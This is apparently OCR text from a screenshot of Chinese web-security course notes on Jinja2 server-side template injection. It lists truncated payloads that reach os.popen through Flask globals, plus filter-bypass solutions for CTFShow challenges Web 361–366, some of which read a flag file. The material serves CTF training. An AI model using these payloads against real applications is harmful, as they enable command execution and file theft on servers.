 第70天：W
46:44
yth...
2023-吃瓜集
第70天：WEB攻防-Python安全&SSTI模版注入&Jinja2...
最近保存 01:40
13
分享
插入
正文
Monaco
PDF转换
生成图片
48 config：{{config.__class__.__init__.__globals__['os'].popen('calc')
49 url_for：{{url_for.__globals__.os.popen('calc')}}
50 lipsum：{{lipsum.__globals__['os'].popen('calc')}}
51 get_flashed_messages：{{get_flashed_messages.__globals__['os'].pope
52
53 绕过限制-CtfShow 项目
54 参考：
55 https://www.cnblogs.com/tuzkizki/p/15394415.html
56 https://blog.csdn.net/m0_74456293/article/details/129429424
57 Web 361 无过滤
58 ?name={{''.__class__.__base__.__subclasses__()[132].__init__.__glo
59 Web 362 过滤数字 2 3
60 ?name={{config.__class__.__init__.__globals__['os'].popen('cat /fl
61 Web 363 过滤单引号
62 ?name={{config.__class__.__init__.__globals__[request.args.a].pope
63 Web 364 过滤单引号+args
64 ?name={{config.__class__.__init__.__globals__[request.values.a].po
65 Web 365 过滤了中括号
66 ?name={{url_for.__globals__.os.popen(request.values.c).read()}}&c=
67 Web 366 过滤了下划线
目录
2680 个字
150%
中
20:58
2023-07-26